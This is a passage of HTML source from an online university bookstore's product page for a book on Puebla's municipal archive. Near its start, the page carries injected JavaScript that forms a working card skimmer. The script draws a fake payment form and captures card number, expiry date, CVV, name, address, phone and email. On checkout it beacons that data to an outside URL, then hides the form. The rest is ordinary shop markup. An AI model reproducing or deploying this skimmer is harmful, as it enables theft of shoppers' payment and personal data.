                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Fecha de expiración *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Сódigo de seguridad *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>



    
<meta property="og:type" content="product">
<meta property="og:url" content="https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html">
<meta property="og:title" content="Destino México">
<meta property="og:site_name" content="Libros BUAP">
<meta property="og:description" content="Texto fundamental para el desarrollo de la investigación histórica sobre el tema, dirigido, sobre todo, a estudiantes, tesistas e investigadores interesados en el registro puntual de los acontecimientos históricos de estos movimientos sociales a través de las principales series documentales del Archivo como son las Actas y Documentos de Cabildo, Leyes y Decretos, Periódico Oficial y el Boletín Municipal.">
<meta property="og:image" content="https://libros.buap.mx/1511-large_default/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg">
<meta property="product:pretax_price:amount" content="220">
<meta property="product:pretax_price:currency" content="MXN">
<meta property="product:price:amount" content="220">
<meta property="product:price:currency" content="MXN">
<meta property="product:weight:value" content="0.840000">
<meta property="product:weight:units" content="kg">

  </head>

  <body id="product" class="lang-mx country-mx currency-mxn layout-full-width page-product tax-display-enabled product-id-2392 product-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931 product-id-category-167 product-id-manufacturer-3 product-id-supplier-1 product-available-for-order">

    
      
    

    <div class="loader-wrapper">
        <div class="lds-ripple">
          <div></div>
          <div></div>
        </div>
      </div>

    <main id="page">
      
              
      
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav hidden-sm-down">
    <div class="container">
      <div class="header-nav-inner text-sm-right text-xs-center">
      	 <div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label" class="hidden-md-up hidden-sm-down">Moneda:</span>
    <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
        <span class="expand-more _gray-darker">Moneda</span>
      <i class="fa fa-caret-down hidden-sm-down"></i>
      <i class="fa fa-angle-down hidden-md-up"></i>
    </button>
    <ul class="dropdown-menu" aria-labelledby="currency-selector-label">
              <li  class="current" >
          <a title="peso mexicano" rel="nofollow" href="https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">$ MXN</a>
        </li>
              <li >
          <a title="dólar estadounidense" rel="nofollow" href="https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">$ USD</a>
        </li>
          </ul>
    <select class="link hidden-md-up hidden-sm-down" aria-labelledby="currency-selector-label">
              <option value="https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html?SubmitCurrency=1&amp;id_currency=1" selected="selected">$ MXN</option>
              <option value="https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html?SubmitCurrency=1&amp;id_currency=3">$ USD</option>
          </select>
  </div>
</div>
 <div class="header-toplink hidden-xs-down">	
	<p><a href="https://libros.buap.mx/index.php?controller=contact">Libros BUAP</a></p>
</div>

      </div>
    </div>
  </nav>



	<div class="header-top">
		<div class="header-top-box">
			<div class="container">
				<div class="row">
					<div class="heder-left hidden-sm-down col-lg-3" id="_desktop_logo">
													<a href="https://libros.buap.mx/">
								<img class="logo img-responsive" src="/img/direccion-general-de-publicaciones-logo-1587407625.jpg" alt="Libros BUAP">
							</a>
											</div>
					<div class="hidden-md-up text-sm-center mobile col-sm-6 col-xs-6">
						<div class="top-logo" id="_mobile_logo"></div>
					</div>
					<div class="heder-center col-lg-6 col-xs-6">
						 <div class="header-search col-lg-12">
    <div class="search-box search-icons hidden-sm-up">
        <a rel="nofollow" href="javascript:void(0)">
            <i class="fa fa-search"></i>
        </a>
    </div>
    <div id="mt_search_widget" data-search-controller-url="//libros.buap.mx/busqueda" class="mt-search-widget">
        <div class="search-form">
            <form method="get" action="//libros.buap.mx/busqueda" id="searchbox">
                <input type="hidden" name="controller" value="search" />
                <input type="text" id="input_search" name="search_query" placeholder="T&iacute;tulo, Autor &oacute; ISBN" class="ui-autocomplete-input" autocomplete="off" autofocus="autofocus" />
                <button type="submit">
                    <i class="material-icons search">&#xE8B6;</i>
                </button>
                <!-- <span class="search-close"><i class="material-icons">&#xE5CD;</i></span> -->
            </form>
        </div>
        <div id="search_popup"></div>
    </div>
</div>
					</div>
					<div class="header-right col-lg-3 col-sm-6 col-xs-6">
						<div class="header-right-innre">
							<div id="_desktop_user_info" class="user-info dropdown js-dropdown">
  <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Cuenta">
    <strong class=""><i class="user"></i></strong>  
    <span class="expand-more hidden-md-up hidden-sm-down hidden-xs-down">Mi cuenta</span>
    <i class="fa fa-caret-down hidden-md-up hidden-sm-down"></i>
  </button>
  <ul class="dropdown-menu" aria-labelledby="user-info-label">
          <li><a class="dropdown-item" href="https://libros.buap.mx/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow">Iniciar sesión</a></li>
      <li><a class="dropdown-item" href="https://libros.buap.mx/iniciar-sesion?create_account=1" title="Registre su nueva cuenta de cliente" rel="nofollow">Registrarse</a></li>
      </ul>
</div>
<div id="_desktop_cart" class="desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//libros.buap.mx/module/ps_shoppingcart/ajax">
    <div class="header-cart" data-toggle="dropdown">
             <a rel="nofollow" href="javascript:void(0)">
              <i class="shopping-cart"></i>
        <span class="hidden-md-up hidden-sm-down">Carrito:</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>

           <div class="cart_block block exclusive">
          <p class="item-empty"> No hay libros en el carrito de compras</p>
      </div>
    </div>
</div>




						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom-inner">
			<div class="container">
				

<div class="menu js-top-menu hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-inicio">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php" data-depth="0"
                              >
                                Inicio
              </a>
                          </li>
                    <li class="link" id="lnk-catalogo">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php?id_category=2&amp;controller=category&amp;id_lang=1" data-depth="0"
                              >
                                Catálogo
              </a>
                          </li>
                    <li class="suppliers" id="suppliers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/unidadesacademicas" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_16233" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Unidades Académicas
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_16233">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="supplier" id="supplier-1">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/1-direccion-de-publicaciones" data-depth="1"
                              >
                                Dirección de Publicaciones
              </a>
                          </li>
                    <li class="supplier" id="supplier-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/3-facultad-de-filosofia-y-letras" data-depth="1"
                              >
                                Facultad de Filosofía y Letras
              </a>
                          </li>
                    <li class="supplier" id="supplier-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/4-instituto-de-ciencias-sociales" data-depth="1"
                              >
                                Instituto de Ciencias Sociales
              </a>
                          </li>
                    <li class="supplier" id="supplier-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/6-jardin-botanico-buap" data-depth="1"
                              >
                                Jardín Botánico BUAP
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/Editoriales" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_94409" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Editoriales
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_94409">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/20-consejo-latinoamericano-de-ciencias-sociales" data-depth="1"
                              >
                                 Consejo Latinoamericano de Ciencias Sociales
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla" data-depth="1"
                              >
                                Benemérita Universidad Autónoma de Puebla
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/4-consejo-estatal-para-las-culturas-y-las-artes-de-chiapas" data-depth="1"
                              >
                                Consejo Estatal para las Culturas y las Artes de Chiapas
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/9-ediciones-del-lirio" data-depth="1"
                              >
                                Ediciones del Lirio
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/8-editorial-itaca" data-depth="1"
                              >
                                Editorial Itaca
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/6-educacion-y-cultura-asesoria-y-promocion-sc" data-depth="1"
                              >
                                Educación y Cultura. Asesoría y Promoción, S.C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/21-fides-ediciones" data-depth="1"
                              >
                                Fides Ediciones
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/15-grupo-editorial-miguel-angel-porrua" data-depth="1"
                              >
                                Grupo Editorial Miguel Ángel Porrúa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/17-inehrm" data-depth="1"
                              >
                                INEHRM
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/12-instituto-nacional-de-antropologia-e-historia" data-depth="1"
                              >
                                Instituto Nacional de Antropología e Historia
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/10-investigaciones-y-publicaciones-a-c" data-depth="1"
                              >
                                Investigaciones y Publicaciones A. C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/16-la-cifra-editorial" data-depth="1"
                              >
                                La Cifra Editorial
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/19-peter-lang" data-depth="1"
                              >
                                Peter Lang
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/18-siglo-xxi-editores" data-depth="1"
                              >
                                Siglo XXI Editores
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/5-universidad-autonoma-de-sinaloa" data-depth="1"
                              >
                                Universidad Autónoma de Sinaloa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/14-universidad-autonoma-metropolitana" data-depth="1"
                              >
                                Universidad Autónoma Metropolitana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/7-universidad-iberoamericana" data-depth="1"
                              >
                                Universidad Iberoamericana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/11-universidad-nacional-autonoma-de-mexico" data-depth="1"
                              >
                                Universidad Nacional Autónoma de México
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/13-universidad-popular-autonoma-del-estado-de-puebla" data-depth="1"
                              >
                                Universidad Popular Autónoma del Estado de Puebla
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/content/4-sobre-nosotros" data-depth="0"
                              >
                                Sobre nosotros
              </a>
                          </li>
              </ul>
    
</div>

				<div class="hidden-md-up text-sm-center mobile">
					<div class="float-xs-left col-xs-6" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="menu-close">
          menu
          <i class="material-icons float-xs-right">close</i>
        </div>
        <div class="menu-tabs">
            <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
            <div class="js-top-menu-bottom">
	          <div id="_mobile_currency_selector"></div>
	          <div id="_mobile_language_selector"></div>
	        </div>
        </div>
      </div>
	</div>
	

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
          
             <div class="container">
  <nav data-depth="4" class="breadcrumb mt-30">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/">
                <span itemprop="name">Inicio</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/164-historia">
                <span itemprop="name">Historia</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/167-historia-de-mexico">
                <span itemprop="name">Historia de México</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html">
                <span itemprop="name">Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
    </ol>
  </nav>
</div>
          
                     <div class="page-content-wrapper">
          <div class="container">
          
          <div class="row">

          

          
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    
<section id="main" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html">
  <div class="row product-detail">
    <div class="col-md-6 clearfix">
      
        <section class="page-content clearfix" id="content">
          
            
              <ul class="product-flags">
                              </ul>
            

            
              <div class="images-container">
  
  <div class="product-zoom">
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://libros.buap.mx/1511-large_default/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg" alt="Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931" title="Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://libros.buap.mx/1511-medium_default/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg"
              data-image-large-src="https://libros.buap.mx/1511-large_default/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg"
              src="https://libros.buap.mx/1511-home_default/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg"
              alt="Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931"
              title="Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

            

            <div class="scroll-box-arrows">
              <i class="material-icons left">&#xE314;</i>
              <i class="material-icons right">&#xE315;</i>
            </div>
          
        </section>
      
    </div>

    <div class="col-md-6 clearfix">
      
        
          <h1 class="h1 prdouct-title" itemprop="name">Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931</h1>
        
      

      
        <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="MXN">

        <div class="current-price">
          <span itemprop="price" content="220">$220.00</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              IVA incluido
            
      
                        </div>
  </div>
      

      <div class="product-information">
        
          <div id="product-description-short-2392" itemprop="description"><p style="text-align:justify;">El texto que nos ocupa es el resultado de un minucioso trabajo colectivo realizado por el personal académico del Archivo Histórico Municipal de Puebla. Se trata de un texto fundamental para el desarrollo de la investigación histórica sobre el tema, dirigido, sobre todo, a estudiantes, tesistas e investigadores interesados en el registro puntual de los acontecimientos históricos de estos movimientos sociales a través de las principales series documentales del Archivo como son las Actas y Documentos de Cabildo, Leyes y Decretos, Periódico Oficial y el Boletín Municipal.</p></div>
        


        
        <div class="product-actions">
          
            <form action="https://libros.buap.mx/carrito" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
              <input type="hidden" name="id_product" value="2392" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0" id="product_customization_id">

              
              <div class="product-variants">
  </div>
              

              
                              


              
              <section class="product-discounts">
  </section>
              

              
              <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            Añadir al carrito
          </button>
        </div>
        <div class="pro-list-btn">
          <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2392" data-id-product="2392" data-name-product="Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931" data-images-product="https://libros.buap.mx/1511-small_default/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2392', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

          
        </div>
      </div>
    

    
           <span id="product-availability">
                      <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    DISPONIBLE
      </span>
          
    
    
        
  </div>
              

              
              <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Destino+M%C3%A9xico+testimonios+en+el+archivo+hist%C3%B3rico+municipal+de+Puebla+1808-1931 https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
              </ul>
    </div>
  

</div>
              

                            
            </form>
          
        </div>

        
          <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=5&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de seguridad</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
